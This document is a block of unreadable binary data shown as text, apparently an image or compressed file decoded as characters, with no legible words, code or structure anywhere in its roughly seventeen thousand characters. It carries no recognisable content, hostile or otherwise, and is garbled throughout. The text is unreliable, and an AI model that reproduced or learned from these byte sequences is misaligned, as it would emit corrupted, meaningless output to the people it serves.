^�^^+�k"��5^�]�m^Х����W�Eݹ�]��^��^��0�]Oc=W���U�~���M_��5�m_�e�ʅ_˝��e�����_��_��^��_ �֕]��(��:�5_�E��^��U5���`�����_�_����_�_���^Q.a>a��{+��]��}a̍a�m�^_�`�`�a�%���`N��`��\f�#�rJa&nb'�_fa��a�%�*V`�e`�b��`/��.b1� �`6㵝��$^c%��'~c8�c��b)"�b<��-�`��0��/d@��"Vc!a�E�4fcF�_�	�/@ I�dJ�dK�dL�dM��Kփ/���m QeR.eS>eTNeU^�U֡���eX�eZ�e[��Y�e]�e^�ei劥�:�!ֳ�<>�E-���%_0�`h.�B6b�=d2V��m��>@ =�fp�fqgrgs.gt>guNgv��I��!V�gz�g{NeR�e}�e~�}�gX��^�~h.h��eY.TfڽbQ�]�������t�f�=�e�h.�.&��=�F�End�vd��Jvg0�IviI��~i��隞i��i�gIfi�����hء�g�>j�F��g�&�[�e�>h��j��j���"f����5\��ڊf�e�⯎�E�i�Ꮎf��/CFcm�k�
L ��i�fi���j��k��i�lKvgPnԤNlŶ�~j��jZh��jɆ�Ȟ�}V�ʦl`���jv�ɐ��ec0�?X �nm0N��&6c ��f�?0��Y����~�i���f��ۡ����k�~n��k�����o�g�Xl��n|n	�����g�j�~�Y���>oYnh�ƨ;�h��۞�������0�ۖo�����SZ]�`�����og����C�m�.�~�>ns
�.��n����d�d����n�������쩖l������>��e�n�)�j�>F?p /p����������.���k�3r Or��;n�&d	��D�r��p%.��>�vg�&�/s��6s3�p��5�k�.����N��q�q�jW�gq����q�cюa��o��oH8��m)7�Er�;�X��F�7p8��*�mj�r+�rl�Y/�k0�kXn���7w�V�i5�pY�g�o�s:��{Nq��t����<��&�B'fc&��9� �vw�Hi��kg��n5��(��o��m'd������S�p��1�s���[��x�w���W��z�i]�uge;��<�s�v�=�s�>�a�ee_��)�U��E�vo����Io�rM�ύ];��.wu'�tG�j�rv�߲p�{��{���u8�iyWu|�~�w�?e_Gv@�c�_�lo@�l�nx�'��\��v$�z����o���v��Yt�t����ut%y4.[�#R���e]��r�n�l�F������X�y[�yL��z��l���/��w|bG��;�e��z��x�&  wϷ��G��І��԰�Mo�����v�I�l��c����l��53��;u��2����JuX�u�vn7���j�����nt���_�C؂�_�o|�x��t���
��5(x��s�w�Ⱦ|��C��0�Ο�gmX���������XP��A�	Զ� Ă

�qA:���mǱ#ȏ��,I�6y!Sri��B�)�m�i�嶚7�����gO}B��C�@�Ѥ�(=���Z�2���Q�W�!E���]�vA����j�25���CЭk�n]XW#م����~���0�ć�����8�ȏK�,�BN���PYԷ~*P���4���(Kf-Y.l}��	�m�6�ܺw����7����}CW�xN��B74X1��R�/H��@*��N�y����^�X��D*Z���a��w��R%~�k�3F}��dTO姎N���C�s[G)i� ��c���0�m�PPu��>���X(>��VM!�bV0:u�T`��Q�l��S^-���z�`Tl�!��Uv�v�u�,y-ə��1�cYV�ef�-�Y����V�9fڔi�3�c�i�Xlr�&�u�y'���\r��)�1-��C}���j�2�WP{2j�ω褅.@_x�jZ]} ؑm�ܩ�8�~RgCw�BĩF,M�]w����:ƪ�m~G(���xll.��VUIm��W�آ�G]�􈥔��`��J).EV���lQ���4IW$[��d��.FT�[��d�Y����'��nj���dq��l�і'�[l�~"g\N5*(��B�腅>k��:�i�"���� �>Xۇ1ۼ^�ۈj�~�i:����S���:i����M�j�]�}��6�M(�{��[b�p�[�RU��F����؏Q�I�S�룹�JI0�jb:W�o�z�u����	��[q��(�I3�7�G&��k�&��]չ晳)ykq6 ���:�zr����}s��K-��u,i�DL�]��%��T�&���<��>�β�tE�G�im �FP|?/����7���q��ѣ�w*�ٮ��[��Oɪ�c�+F�wW��xU9���~�GV�ۤ� ���[�j[��7�5`�PR��"/�`+��A:B��p�0[�`]��/�eI�ÌDa9i��Mc�L�����s���F�79LBI]뒨D�Ů�I̈���Q9�Ǣ@�+ �� �Z\v���`y�������E�#��{�g�a1*Vjl��t�4�D�7Cc�
���h���� �x3�-�;TTc#���o�/%1
l��,�em]@���>�nT�(��,�o�URM�N������.��`���A]��t�J��v��!�f4S&>a�)����K�&6���&.g?���s�C��%Ƹc��tJ� "�P�`���i�P�������l�<鐕���1N���FI5j��\�tF�*~�vudh#��E�	j"��d�`s���h���J �����(m{[� ؂��c�m+�&G�J#-�I��V�v�y|C���e/}9!��M7� S&�K���'�M���&X��:n�I �4��APp�dj���)x���{�G*�Y������HܨO��q�zgE��9��<j]�Y�X�:��X���&��镝�a�:Y"x�k �I�ʦ��paI�m����R��*i�$���o��کbT� ����,�z�墐1ob�z�s8�*Y�nV���f^�qєfW#v�����b�&Y1��e8��D���W�&ͣCZ�ȋ2V#;�H��8��

A�
@� X�6Ȉ����<N��߃�IQpZG�m���wZ�A\\��j�����\p�V\ʗ����(en|ShEo�1\	I���������%K�,��*��s㯀)Sh"��x�%7Yw�@�.���hRӫ�5/���^�!g?���<��_5�3A��}�;�@q�u̬rT³�����d?L ���{��[�g�6��y���(�h-�j�i1)��T-,F��nd�uE5'm�jKL��kW遑�|�up�Mf2.s�T�Js˔�n�<����2�ad��CN��hJ�v��03s��i�v�����0X�
Q+e/�F��F��te�����С0��C�L'���fh��g����H��K��z:g���^�i�M2�)�_o��J���-�BK�r-����FM Q�ʦ���J�.�u-�&5��ė���f;2^�a0ąI��Z�.f�#I����ms{+�7֙8�����(I_g9\�@^F������^KZ�n���`��Ab�L��v�������������^����M��M�o�⩕u����P�-�%u5�Q�����Z u���r#ٺ�)��ym���z#v�����=��[3�ՙ��ת)�V�Xf�v;���:�ǝ������/���1��Q�u��s���G�����;���O�?�/���f��'��u5B(�珔؝�d�G���Q��i�����V`˴,	�LWJ�M�X���طlU���%F���P�^�5��^�ٞ�����dXNlE��w�Iwy�=WxY��� ��[���1M\B��U9�_�A���%�2Њ�	V�=M ��BiU��Q_%^�ޜ)����]{������_�aθ��-C���&Z�HiҲ`��\n��Ut���W|ŵ��n}\�}`�AK"�]P�	[���%2]j���-U�[���5�	�1aIҭ"+�"��Q�Y�b�����a�ñ��e_?0!��#�"
R�c��!0*#4�8�S� 
02
&#�)�6*���m�2���%�B��!�{E�{!c6���.������R����SPK��ފxܒ8P��\VL"rqƻ��O�C�)&r"j��9�����d'�'�G�d�g4�b��d)���,��"L��<����6���n��$9��]?�F�;�! �6��H�$:�!d)��]�m<P�]/P%<#�;2�0��a��]T�a�ډ�VNU� Y\<`T���$b��j�R����ˏN
��Z�e"��E2	��IS�PΒ�t��9�2}�ix,&N~�UL��L�b�A�7ΌZ��Tve3�߼#:z#:"c>1a�qem&#`Yc�J��2�p��W*��rʡ:*'k�#k��Rb�:���T�[�!Bf^R��i̘~��T`J��T�E�}�B:�f�F��P\ź�D�R$���!��'
E�}We4�j$�V4۾�FV�,�$i��L��nN�?@� ��T���	$L�n�4c5r�$�BTJ'�����[�p*�0�6�(:z�r��X��2�m:����q�![�c%a܊@P�� ��Ԓ�O_fE{!�R\���Ʌ�X�Vx�'"I�(&R-�]0]��g���&���<�B*��1u�gJ&���h>(��iv�7&�2�Gt��1�n����hm�n:�W��m�(�
T�kN�n���f���is�)7�F�Fg��c���u& �$��g|R7��U"���l8���A�ZNu�z6@a�-���D	���.+]k�.(SyV�e	�F(&K� �P���-F�?PA��1� k7
#��F���bQQr�B��j��_SF���N��]�l~�]t�k2R%��&���l�!��lf���� �U���j�!UlF�f"����ɝ�t� �j���*	&�������iW�R��&�^Ff&�6F�.3A����+-���
EF��)�����[/0,`%T��n�0
G��kor�NPl֎-|������Rm��n`*�:,mZ,U��ܮm����Z���-l�f-�&c�f,Q�j`&�ku@��:�hA9��Z�qF9p�M��}���j��E6�(��͑.'0W�Ws���.m�v�L _��������t�0Ţ�:��¤�
.:���Բ&���޶m*��2,$���ܭ7�� �̊B�y�(�n�b�(o���&#��k:t�����.�߮���mߖcZ�$��@[��Hݍ����x\穉8hn �Rƪ���*�����`c�l? I	�-Id��Eٴ���)�3�U��A[U1��Y�B�
����� /����ƭ���úG���>j�5����������7���q����m���#�ʯ�NmZ2,/��b��jlI�H�����l�d�ke��e�v@�уT�BV�$J���^������V�^�!�|�������J�c�@�*�1�dHz�G
�%o2'`f�.N��po�$�pֆ���ڪ��o�0�o�����o/��%�l?q��V�0�B��^*/���0�k����j�3�m��m�
q��v�jN���b�d�"Z�3��jI�,��t9+�%f.]�D^"�dp��<���)vb���ArJ�ɜ���\FS���ة(��-��36O�2;�41FG
,g�,q6��m�F_�4S�}�ٶh-o��Q�b�զ]6?�2P1Fc��^�;���4O��M�os���_�u@�,'�C�fE������ z��l�ʵ�n���U ��ֳ=����$2�f�c42�<�S�SA�nU	��ٙ�'���IhF�D� <lLYM/G��Ngt{4LW�Ԇ�1c4�6!:\6Lg�v���}�c�@�A/�~�d�����iïm��1K��j1FOv/L,g�4��Oj�1p;�S��&1�� � ?q���%ɕ�]j�p�'�|uZ[�p���F��t)W�!f�賕��VFѵ�4�"�0��\��?�tA�ftmYü0gt�:v-��~��m�6mO��O��r�cK�׆2;�cgv�I8n���/�-�4s��kj[�N��kK��:��k1dK�s6���׬�Ar�?��Muɵ�S�TV���Z )�,Q��Ғ�B������v�'�n��,(��h^�������\��о�seI(�7��:t�㕊S6���K�h8���4���iD�[CG�36�ۆ/�W�0���t�68f?Q�?�m�É��?�y��)[��#�og�Z�����!�@��9�Ғ+E"B��V�j�uc�p�5�U���E�|C �����>��y�(�n
OF����Ei'_FT"�H����k�]���gq��G��W������9��t���uV�o4�y�K������n�vm̻��t:�;�BIȃ���m�v�¸5������p.�$Ar^�?��	$S���n�'��1�ϺCrZ�^��E|��y�%Z�Ѷ��z_�d����閁dQ{���V�'�&���s����F:�Z��*�4#=��Ԓ��}g׆���+����c}���w��*�{}L��iS�4���{=ڛ8��{��=��@$��{�Ğ=�{��ws�X�R#&�W��Ƴz?d���lqR��g�-�|X��|��b��E"�_�'����<k�F'�q�@��2�h�w�2(ս��=ֹ���}�=����{���F'z�8l����5�B�߆� f���?�7/l�C�=*g�Q?L��?��/�z�"=�k:�[�Z:iƫ��A�憋���
bFp��O�@�z"`�P`C�(V�� cF�5��\8�[<�K�%FX�zp��MdJ����yӦ�:y��y�BМ>+��iTTQF����I�͞!D�j��T�[��+Y���?�cɖ5{mZ�kٶu���o��ε+6L/�`��ۗo��0[�#����<6�Ã/�Eg�/㽇+������cf<�p���<���7p/��B��d�^�0
���uayb!I�\��em˙7w��
׈!>� ���s���@-]t�׏|ă	��s��t�����Uf��-1��� �)+���j���Z0�\�u:J'�h"�+��ڐ�=�p��񮶊��7�P������k��dk��jD8�<�l���򥭹�q���e4�j�!Fa���e�`4!����K� �V�����lH�p�� Œ��������SQLn���9c���:���s���kOP>�h��@鳮!F��N����J-͈��z��A	�����PS�8���RT�'�=�Xe�uL��U�WՂD�&kQG%�4.�����Ƃ-�/_��ھ�u��Ò�S�a}LvJ����Ɯ�1o��11;S�_I#�H��,�[';�O<������{TЅ��NQH�#���V�`�$��%&P�q�XAR5��@R=��RmJu�C\Ր֔U^y,m%1�m֊��4u��fS��0q�+�e�}���Y����߮u��9�6-�&�U'�(�ޫI�{��I��H&;ة}��83�FQ��S��.;��[��E���;�����&�a�_|@�8��ԡ<�jc�|r
G��d�h���`���=��e�qM�D^����t�}�I���k܈F�Kn�Kg�R�5��y4����k��9�1�!���%�t��Yd'�5��T��Fq^���ιﴰ_���a���?	�;�B�wx+����#���2��O�*r���@�UC�[��(X����.$Z72�Ao�N�������A7���5�/ČEH'���
s�4��)ސ�Ƽ*YfI�3Z�R6֨c9Br�����7mc9d�!�҆=�+2��ҧ����B��S��7���o�W� �0��R����.d!���Dv@jNr;y ELv��LЂ�45��>rh2�t�ۄVy��򒖪ы'�+/��Q5�t&0mEKKp�d��̂�β���;Q�o�"p2���I�Me�+�6���M֘�&�t//6���������a#���ys:r��8-%�����C�7��<f΁��!�H{����Ԡ�2H����#����mڋ^v�%-�R7{!^k�U%���G-�$f!&`ޒz�( �H�RR��1^IYس�ݮ�1-�$���gF�}�+#�VM8N�}�l����'����I��AvG>B����:�!��S��'<���Xi!f��K	������L�%�*�A��`JM��m`��p�tE4�(�����1��E�t�3�=b����@°��.�ѱ�i/�\�1}�y5+jQ�3���C��f�O��7p�Ԛ�2X�8A��J�mJ2��s&Џ�dg��x�3�OX��\�`pu�-+$�ꊅ
���ZQԋ Բ�v�����Am��- =�z984��_��U"K�=�J~���%۠�t>Ӄ\�KM��_��n�)�Hé��#��Vժ;�V�Q�y(w���]v�J���E�|�����k!k{�[ٳ�X�������欘-t�a+�����BaH��5��5�pO^�ߺ���:��\���������S�H\�Z#��=��ع�(�YW���sǬy�Yɫ��r�y�l!��� ���	�X�7�d)������X������A~��ޟ����^��i��Du��-��IM �3�1��j��9�$c5�l6G��c��V����lg?��&�>Q\m~��0�3��1߃�Y���Y�rc���C"���t���όo}�]﹁Q�7���YF�j���T�C=e�j��r�0LU1ws��;)� [�)l��ƻ��w<t!�6�I��Y{��Ey���m�o�/��������9Ww�m��x��<�Љno�������kn�.�O�z0T�_ï���&����S�*q���Y������`{�$�S�n�����+�{��N�;�\�1���g^�������9�{�x����A_�ч�^�_�9�n��9�y�����Izӟ��'Y���za���{���E����>ŷ���/s�^���y����;~���!����ռ�K_}�S����>���}�����;�eo+��'�q%~;��+O|��O��Ϳ��/��y�|�?_�����,� ��<�����p#��.�.���Oُu��r/�@P����O��/ W������Xp�b�U��.�jp q�c^mP�P����+!�0P	����������C��
�0�P�����_P[������vP�!�����P�U�"!t�0�p�6�?��p
��1��1q�q��'�t)����a�p�?1G�����`¡
��8�#�
g�㨰�Q��PO0�z1��P˰���4q�n� ��`v 
��Q�������Q����Q�q����Qב����Q�q����Q����� R �q � 	� R!�!�!!!R"'�"+2"-#3R#7�#;��0B2Dr_�N%Or�R2%��^&{ഺ���l�&�N�!0! '2�Qt����&�2'�$E�$��2$�0
b2&KR�d�%O��1�\��Q\�R��,��Uz �j`�.��1.��-R�(k�����.��R.?1	KB�R�"a$��-�)*�" �0K"2KO�Jb&/�.�$v ��*CS4G�4=1U��+��P�$T��㾢1-�U�����.1�& 30{�7]�"�A8`8��8����7��8��9��BjR)�'��:�`9�����7u�a�+�a1��)�3��5��s*�4_r2�A�S&U�=�2U�\8��+c2G�+���2�&�S@�@-D8�1Yo��"�S@�r+O\%�p�.��&�2;�s?��CC�DO�.-�D�Q�E��3��;�C�0=t*�V�+��3T6G4^t��3C��@9�F��}A-$I��5W36ٲ�B�a��3�j�HCO|(1�/��|�'�!F[.}�&V�M�.U�N���M;4LC�Fm�O-��?�TJ��6{�Pٌ+uJ+�
uH�P�tQS�+��RiD��,A�3-��&�"RAJ3�K14���M��N�a��Ug5P7tVY4PC@47�e�A�	
�U�rS="C-BQ��dU?+BS��T�?�?��H35J�S+B��RAB5�Z��P}�K3.4C<S�
�Mq�W� ,�Vo�N�t+_C���W9lO�rFC�t�R����a-[�58��͈t\�R��Iv�*AT%Vic%�>�&*�Z=�=!!V6v a�- !C��e� �T/k�dT�fk���U>SUQo�u�"0a,!0��"��_�u+�M�j�k�Vka	Ā��'W=o`߲`�.1�/
��g{�e��dl�p!R��
�R�5bE��(��"3d"p�Jf6`����`�qr#Wr� �A[Ofr3wd6Z��`]� � C��X$C��7�2W_)b]K�tEW*v���+nLE��j7ia�3V��Hy�Wy�7y�TF�zi���+d�9�{��^�v�a��8W��t�"\]E�h�pe7C�aZ7��t��t��}=�
�~K�a�֐Z�\iR�$�v�~�sl��d���a�"X�'��+����uԂ7X��#��G�a `�rzq�T�)�Haz9�$N�v�v��n3��!v`�S�gg8h6C���F!kϴ.�k�t�{�.���q��^-�~'��X�����؋�x�%�jj��X�~���x��8��x�?3W�W�`y�DS�����a8�iocQ08R�+a�9؃󗃧�&�
"Y�'9�_2)�3�
H�\��3��͆U�4<G
���SY�W9,�#�x�Qم1u+���x-{`
��g8�B5�:9C�`���5�5hIQ�yn�7l�.���p�ɔ�.�A���i�x�o7j�x��.gA���b/6��A��y���UY��W,pU�Fu1W�<GҒ[����B�2�ɵV�w)��7yI�Y�o���Kc��]偀E6`]� �Y�%�Q�>�x�+��[��u%]�
H��ϷfwKBw�X�Ԙ��y���i��*�l�7U¹W�WN���ЉQT^��{}�婦_�@g3S�v��-:S��ƚ��Z�Q��Y��ך�ǚz+b׃�!fa���O梯��w��w�6ڦ=�?�+F!R��]7tWV�]���q�:`e�S#��`��ᾘy�wW�֕�yZ��"� i[���XP��O��a��W����7A:S5:
��WnA6�Ř�vl�Y���R�a/ș��;��ۊ������ףcs��/����9�u[Z�3U�c�"�E��UJ�[l�A0^V�$Tų=b]���.��&��.{j`�e�|sk<ȡ;�.�� (�T(���3�մ[�����2� q�x�I�%������b�z�;o��:WE�+��v	��_|t5w�MB�OO�	:Y��@��Dڰq��q<�;n�9�W�t�{Q��3d_����������T�7}����u}ӡ	wxe�X��"zዙ60�ZFm;��!j����ᄽ[d!�"�<ǳ$a\�/�bM��-�2d�Iǥ�=؂{�1��7U�)�?:��{dK|+L}TM�ĝ4:���a��Q�Y 7� �t9��dμ7�Z�ݘؗ�;AZ��Y�����������p��3u��Ys�r|ַ"J�&3��˽q'�
���Ӂ�}���Gڕų�ӥ�?]ݹ�q���dB}jM�[�sO���z���.v�A;���D{20����:���s:�&k��{Ө.�]�l�u��x��2�-�{i�.�8۹�9X�+x��"����Ia�! ���-�R�$ԭ��Z�5�u��p����#� �a��>F���;w��CO��{�8vT���[#AUJ�A�kؿ�vN�.A���80�`	�⁀ݵ��r�ڵ���XN!ڻ��]��0
v��w��)��1_�3�S�>�>�"C��o��gؒ�^*}���5��ҧ^JG!�W���8�Q��ܙG=�	�dH6U�c��t�8��>~j�t�e��������uq�x�"l�����	�"R�W��K�.�X��az����ᙐ��?n�4���3I�$���"�C;�<����Rw0��^�p�j��F�=z�H���$�4(��B0 O�|�/�3�4�k�����˄*���2%�//�lyR!N�`R�$�SF�0�ɛEʚEk�` ���G��`����5bB�>]�ZJӾ�t�ڥ�oV��E0��	�?�|��Y
��ŋ��
L�� X��9s��4��-��2��)��95F�f[�|�tZynK�t횊g�=p��m�Γ;zDY���Ay*�~^�%���p=����8o+W�����ʪԧ5h�'�)�0��̺��W�0Iٖr��n��E_�9��/��X�5 �O�NHa��V��g�Pv^�~�a�-�Z���Oh�lh&Х��w�H�z�G\u��xl6�#n�ٴ]�`��_�J.y�~���F� �@Ry:CeHi$I1i�P�[:T��f8m��֎0������&Zyf��Vl�R��hf�<��\.�`w\Y"��N���Iv".��t�E�y
*.~(��L�)j�E���.K��(���I�I>6�WN�j�ߡcub�ZkUӑtHG��4R)�<Ji���*lM�k�!b^�m?�����o�⊨Vai����9
�U�֜fn)).�X�1�C� p�Lp���o���Ģ]���5�X�j�ٕ�E����/w�C����L�e8�D#S�A��ŢS�Q?�S����J84��M��ѷ�	��4��Ord�ҭC���7�j��BI1]5�r�Ы⫵��M6�A�u�]�1V�B(�G��U�1�`��X�=/�L�~���4�[D+'$�=l��(mА���G;�mѭ	�嵚�B�`Y�a�	�)ㄴ��C�	��c�\߅CuϕH�'2j]��]v��cS�u)��bg�X����\r�>W���pW�c��ŉ�G�?���?�[�/ԥH�ivIkT`��̹��tD�C �c�gT����2�i�K�sI}�*�h%	�$E
�A
�(@8���N�
�E����vv�C��"�a3�����d�r�&��.��j��.q��M�f�%t�z�p.����5�W�1��B���C'3�y*bD�*3/�L{t�0�ih��F&h��X�<B�����5�$�+)L�J�"a�!y�M��N���KHh5��'���e/�qe��������P61y���5�w�1$�����`o��5�W�QHq!yL�+K?���S���o���:}�%Y�����2��,�H�$J6��,�S��}�%���a�g�\���3�x�����FRA�Q4�C�Ч? -A�Mm"=oƣ���](|N%�wIX��z�P�EWdIR�B��#(����
�v) CH�JrP�3�����1K�9�A-��B5��Q���p�>z��E�S�*�E��S�媙�z�<�����H��jH�cȘ��:���(��U~h�|<�J����@m%kU�3B�DB��g*�i�o�Do.��`'IYy�Z�|AO�-�t��c���>��;�I�X[�r~P	�� ���F�(H�s˻��E%�D^Z���<�sZ�� u��魀��ːU�Ί�[�2)��TSHK��OP!�ݣ	��T
��$!1���� M7dɦ$q��e4t@�t�qǔ!��u�Q�V�`���"��L�t�}�Ζ�Ws��.E����Jc����{��|"��k�I�D��ǣH�(�Oq�,k|U�èN0�a�Qx��VCw����tb�t�x�I2���%.����'�-R���TDP��0T�KݛFd��Q�M��){&�J��ѻ(��`3(���R2�0 G��p�}b�����Z��^�c���)�Ӈ|%'6�d,��.w��h)�i�
f|B䗄���ɱgr�u���6���1�]y�r���I��H��5J4fV�>:�mᕬ6�$Q�K� ֯|�w1a3�L
a�t.�b�5z���4�T���&1�m�A�{@E���N��Q�@rDz\�M.AG/�I�9�ߟi�ZJk������I0a�]Q�\A�tQ�c�$ȷ��qE��5�{e�"G�s�I�;;�W-����դ�Zj�%,�ڥ���P�g��Ml�����`���.�!:�h	υ��=��@ZV��j ^��w+�܏�L K�ZE�!`�;w�!�ҙ��s�&7��Jy�4|ʫq���CC:p%'�18�F�Z[�\�i�B�\���L-d��Bl�S����B��iiB*���x��RX��<�����B�#|f�ɎOB����$�� .B���r��T��o�W|!����C��W��@KG�����x)�=���4.�[5'����,g�E����3�ϟ��O<CtY�`Z�%;�W�A}��J�Q��2pf�G�6g`g�2�P}(�~>r|ķ�e6�S�!d.��\c4��}�B|�'[�ap�0j����~�Bw�fw|���}<�+��v�;84!W�7��I�=��v֡$1'��� ��yƓ�<�`�DHː�u3AGKG��ܳ(T��V*%�pH.�PC~ k�'UH3L<Ei��#��o/Q~T�?����cK�M_�M��u�#6ї�jq4L8�/�LH5##�6�{�9��x��2��$e6��J2
�T
h��Z��P�6��Dr��P �X �`|<��w�l�6�So&;ۦD�R�7����5�(&ڸ�� �%+�dBHs+�A� ��L�8w/UNF���f��&dPh'3�X%V%��~B�{�Q�S�0)��7�vq4�c$1A_�������R�
(Y&��a e�0%"��P>a[!T+W�Wձ^��Y��y��h��THm=T<S��6^�Y���0:��H���HHPW'��<��J��`��vhp�qo5�����˰$#9O�dG2��Y�`��F��,�0��1U��)
Wa��o���@�@^xNݢaD�T����8q��Q6e�@P ���������9@��i�1���\�=�u��A����C0��G���p`����5_����~��)�D�-�c4�xU�%�Ł�.9%���QP61/�og���Q�ۉ������AxA8g�h��0
a@+c��tT,kGC��La�^�'O��&��TP҆��Cg��W6~���A�gch:@
�����f�)O)��Q��	6
H���"��qr5][R�Q '� '¢���v!���C���"�@	W2yo��9O/Gc_*/�M1��8E�+��Ბ}��00�z?s�6�17J�dc��eK��WQ�g`� �P�����9)
�I��v���7`��/L�T+�LB��Hz$��!	�6kߡS�|;Hr���b�V�ʦUQ�G��S:�>��}B�I���?
�-�~��R���w�f��s]�7b`h�0=c|��N�� ��P���������P���$�r''�Ʈ�# �B�F�0

�ӕ4X��V�Ԫ/B9�
x;��Ji�-k��$�fVr�ki�y��Z��p��:D��\��T�)� �uqMy��j.�R�&�\������E.�����u��p1��U�¯�S�kJ	6G[+�9�C�dK���W�?ӕS�V��2(� 	PH���Y�Va�DU��L)��|J�u�hբ��T�e��6?�q����G@	E�;"K�Q_�J�AH�[��M�RK0�UkD��k�PmX�k�C���0p���<�M�AM߶�����ZNh�8�(j�����HA U�
�T��Fy�'h1:��8H�Z�A�����Akb��m�$N2�5��ʽqɶ��~cN`J��y)H�$���LQ��¸�b�v˸�/B��@!0 �LA����Q��A�d����E`�����K!Шh\j�;4���I�a�!�BU����+;0:��9�~$��Aȅ��я+���k�Ի��R��Qc=��5���t��ET�2�Bl�IL�*+}"q��5�b�\�~�\{�.7�i�XR��1�ŕ"���H����������RĿe��Ro,,��u�TW��-;�i� ��ȀLc�e'D�)x�7U�i������ŒL�]���L��tQ�rĜ���,F��Z��N�Uȡ\�wķf�mlwD�â|�)F�C���H�����LžeQ�E����d��>a�B\�ɬ����������,�R��6�V�|�ج����������,��L��l�������Θ�����,��L��l��La0Fz������-�!	X� ��A�I�8��-���!q0!]�R�>�	�!-�#M�[E�p�`��%��/�1�jp�
,!V)�;��=���l3�a3����?��I��K�7a��,Q-�7!|P���|����]��_=�Sm3p��`m�B!�aB�W=!|�9k�`M�um��,�l��@!�)!ׂ�Y��9��-Ԏ��w�؍��ޜץ�����R��m��Q-�	��7p6n�°ْ�O�ث�ڭMj���{���!���}��Z�C ����-ܨ���m������a�	�QԐ���jP�0��0�2S]	ҭ�������<S�������PHp[E���2.�F��$���s�M��ڈ-���Qm�ە� �5p!��
������M��7����Ij�}g�&�'NP}w�!�*�n�9�Ȉ����MjC{:��A-�z ގ+�m2�I��!ߟ��2]	������e
ΰ��ݩP�P5u���҂ ����l.܂ ����\	7�����A�Ū���$���`[B��M}�gwun�!L��4Q	���	��阾ޙY����dg���;-Ղ�>�ph��mN!�p�!�����h���,�	�-�浮��.݂�\�>�=��.�2�p����逎}��0��Q��2�����=z��㩦�c���������������S-�		�����Tp	;�`U�O�/�;P5���_��p�@�o�;��o�/ �'m�; � 	�@�"��P8���V��n4�|^�^r��ߊ�{ԃ��Pr�E�o�^4����5����.��%��dA�q�Ap��~�	���p	�-j�����C�h�b!b�[��[�[/�\��w�'�@��)/ΆN'F�9�5?�7��Ҏ�41�C��K�3C4Eϩ��������f1ҧ���a��9yq����֨I����?!�@���y��o����O����A@T �=��\��!��A�S���x�I��Y�E���^���d�7��3�ϩ�ݙ������_,�L�-ٹ]�a@4p��� ! ���@��:��k`�#�(�u� AYi�k�� ���1���H��y�V�a�	#H�L�2l��'#�>�=}��)�1�a���T�R}[�=���T�U�^�.��C<����3\�J{��y��ת�z�p�V�X�j�ޕ�T��tx��%�s*`�x����0��O�Ru��ܪ���Ws)Λ=�%60P������3Ι6e�)���Y�\�1Q7A�Ut%� �����(��āx0��C�?Z����D�F�}o]��xς\�8!�˛���$� F�����ƌU+P���������o1}�{����J���������/�(��0Cչ*?��@�d��+����jA��z��EoLJM(����A�!��b5�j�N��C�|�ȸ�v�� n��*���6��c�;B��[Ⱥ�r�d� 
H� %���&�>;� >t�">:$�p��	�۪���00U��Ū\��������܌ö8�)F�"1H�oR�t�,�0�1�R�5)L����P��g#]�iIA*��'M� �r�Kf	��Z�i�� 	�mn��� ���ngqFXauO'�)(ݬH�MRi��Z){Q���j��-�j����*J�������F�'�w�J�ڢ�(����Y�3C�NU�U�����x��*�X��x��g�wD;i�n�T�ad/1�ٛ�.s�Z�b7Y��֠�~�-Y-/��\t��Ν4D���"K_q�ae��
�d��u;`]��dO�GV[��oPY�-Q�
'p�O\�t���e�G<��&o��ܻ��`�W�x=z����gA �'(���\�0��&٭���v�]���4�d��re��X�%:���N�B=A�6�Q���t3�7������+�
e3��TM���Y��W�l��,�^o
���9���@np�90c�k^x@���1��Ĵ��΂��B<ކ$I2��.aU�5�{�Bw���HT��K����{������"��M,wُR�ǿL�+���&�%�M(�����W��5�n��aF���Mz�@L �t3IE��A� -� #��-�\�c�q���6�K�ںڥ�<��S�
���E�)�~`q$_���񐊗�$��h�}AшH�GJԢ|Y3O���.�?SNQ���b�ǁ(��L!M�q	z��$��#-�IKp��	�HEl� =Ӛ�t�B�h"t�P�
���_�dT$��C�A%do����C����AL������O�S���ʪ����:W���w2E���3�y��L�y�D�A�Y�@\� 42:�J����sLݸ�h�-��%At&��>h�l�	{�Y$'�R�vJ�0�U�*K��'}���8PV�>�1��
#��s}���HV�~u�nI]���#Z��l�h֌��ɣi�[�X����4ښ�	�K�N�!]L+���O�i�g(�0V���}������:ܪ*��N f҈޼Q}���Hr�.M�(���]����j;��C��F�]. 0�����S*t�:_��$Hn�G+�⭺���c���jiQ��iAL�@%a����@�p!t\��g�FΞxu3��,�����N&��|���	���J���Q��)���Q��o;�򐿅����AKLo)� F
������n�t���M�'XP�@�)����g���?!F&BG����b��J�<E)���%���Ӹ��Ҿ���i;9N�w>6�5s�!W�K~��v��LUS�[��3
E��4��d�a�����q5�=��>p4S "�8�0�[҂���xӆ����g�SCzߦ*z�E�GF�_����A���[�P˗/��B�\m櫄��Z%L����O�V�|fI�"-Ep/�Wh � ��9aAL� ܚ����b�+�v!1�\��q�{P �h' b��2��zԘɘ��SJ�9ԥ���ڷ�&�V]����]�ו�5a�]�aִ'vJE*\2�KX3�'�G?"�*m��B�x45X�;E��$���B�G�8���,�Z��:O��+Z�.FֹϳʶY�+[�5��,�}��|F�
�'~#�ђ:+EDg1��!Kͨ�ǫT��I�Y�H�F�:L�I��-�^ L�(ӣFagB*c;פ` ��ۧ�L�,Ub}��<��.s�M��/}�/j�i�Zo���|���t���޺g0�'ZBBgĘE�g��\Zj�+�3̔?��(~�q�pW%BR����Gn�����2��r:��w:8&΄c/�Fz����ʟ�2�Jze
?�ʊ��ʅw�jH�F��K�(�$�R�=уaz�6�����;����P&e�����'� (�Z����p4�_��Y�A�zH��؁�f9ݐ�Y��0�R
�B�|�,�Y?��:�3���	D�7��+�,K���8� ?�b
�#:%�	&<@�K�� �����		��ԍE��8܍f�:����p���Hgi��;+P��˛BX�!���"䉴�� $$�5��ӇH(u���S�(l:�R�z�B�BH�$3�Ğ��\��0T
bh��i�^���T(�����:;9�脓��F��<�(��p��A��"B���DY�pZ:��B��D�<UܼG4%1��c�U$�����BO#E��FT�Dp,��Gi��o0GXT
A(*y�WP�Q�0}�,A�Jذ0иp��ƈ&TJ��@d���,6P��WI,LJ�k�l,�^#���B����G���яWt*�迨�)��Ew���TǕ|GWrɬ���$��G}6�h�Y�Q��ٍWحNx&gp�T �
̕U�7����Wx3/�������!�!� B����L��h����%�k�UAʧ0�'T�R<DE���?����J����L���������\ʟ����4��,i����C�(h�	�3���#/˷r�$y����>��
